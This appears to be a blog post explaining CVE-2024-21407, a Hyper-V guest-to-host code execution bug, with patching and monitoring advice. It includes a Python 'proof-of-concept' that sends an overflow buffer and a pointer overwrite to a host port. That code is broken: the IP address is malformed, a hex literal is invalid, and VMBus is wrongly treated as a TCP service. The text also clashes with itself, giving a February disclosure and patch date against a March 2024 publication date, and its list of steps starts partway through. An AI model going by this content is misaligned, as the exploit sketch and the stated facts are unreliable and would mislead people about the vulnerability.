In February 2024, Microsoft disclosed CVE-2024-21407, a major Remote Code Execution (RCE) bug in their Hyper-V virtualization platform. This post is your exclusive, step-by-step guide to understanding what the vulnerability is, how it can be exploited, and the best ways to protect your systems.
What Is CVE-2024-21407?

CVE-2024-21407 is a vulnerability in the Windows Hyper-V hypervisor that allows a user on a guest virtual machine (VM) to execute arbitrary code on the underlying host system. In plain English, if an attacker breaks out of a VM using this bug, they could take full control of the physical computer running that VM. For companies using Hyper-V for server hosting or cloud infrastructure, this bug is extremely serious.
Severity: Critical (CVSS: 8.8)
- Affected Systems: Windows Server 2016, 2019, 2022, and some Windows 10/11 builds with Hyper-V enabled
How Does the Exploit Work?
The vulnerability exists due to improper validation of input from the guest machine to the Hyper-V host. By sending specially crafted packets to the host, an attacker can trigger a buffer overflow, leading to arbitrary code execution with SYSTEM privileges.
Malicious code runs inside a VM (the guest).
2. The code sends a crafted request to a Hyper-V component on the host using the VMBus (virtual machine bus).
Proof-of-Concept Exploit (For Educational Purposes Only)
Warning: Running or testing exploits on production environments is illegal and unethical. Always use a controlled lab.
Here’s a simplified and generic Python snippet outlining what an exploit workflow could look like
import socket
import struct
# Hypothetical VMbus interface parameters
HOST = "10..2.2"
PORT = 2179 # Default Hyper-V RemoteFX port
# Craft a malformed Hyper-V protocol message
def make_payload():
overflow = b"A" * 2048 # Overflows buffer
payload = b"\x01\x02" # Hypothetical valid header
payload += overflow # Trigger the overflow
payload += struct.pack("<Q", x4141414141414141) # Overwrite a pointer
return payload
def send_attack():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
s.sendall(make_payload())
print("[*] Payload sent, check for code execution on the host")
s.close()
if __name__ == "__main__":
send_attack()
Note: The real exploit is more complicated and tailored to Hyper-V’s VMBus internals. Security researchers like Project Zero often need to reverse engineer the hypervisor and fuzz the VMbus interface to find these bugs.
Apply Microsoft’s Patch:
Microsoft fixed CVE-2024-21407 in their February 2024 Patch Tuesday. Update all your Hyper-V hosts immediately.
Restrict VM Access:
Don’t allow untrusted users or code inside your virtual machines. RCE bugs mean that a minor slip inside a VM can compromise your whole host.
Monitor for Suspicious Activity:
Watch for unusual traffic or VM behavior. Consider monitoring VMbus traffic or using tools like Sysmon for event tracing.
Learn More
- Microsoft Security Advisory for CVE-2024-21407
- Microsoft Patch Tuesday Summary (Feb 2024)
- Understanding Hyper-V Security
Final Thoughts
CVE-2024-21407 serves as a stark reminder for anyone using Windows virtualization: even virtual boundaries aren’t always safe. Always keep your virtualization stack up-to-date, and remember that with Hyper-V, the security of your entire infrastructure can hinge on just one VM.
Timeline
Published on: 03/12/2024 17:15:49 UTC
Last modified on: 03/21/2024 21:06:06 UTC